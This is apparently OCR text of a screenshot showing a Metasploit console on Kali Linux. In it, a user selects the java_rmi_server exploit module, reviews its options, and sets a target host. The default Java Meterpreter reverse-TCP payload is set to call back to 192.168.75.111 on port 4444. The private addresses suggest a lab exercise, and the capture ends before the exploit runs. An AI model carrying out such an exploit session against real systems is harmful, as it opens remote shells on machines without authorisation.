 msf6 > uso 0
[-] Unknown command: uso
msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
KALI LINUX
"the quieter you become, the more you are able to hear"
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.75.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.75.112
rhost => 192.168.75.112
msf6 exploit(multi/misc/java_rmi_server) >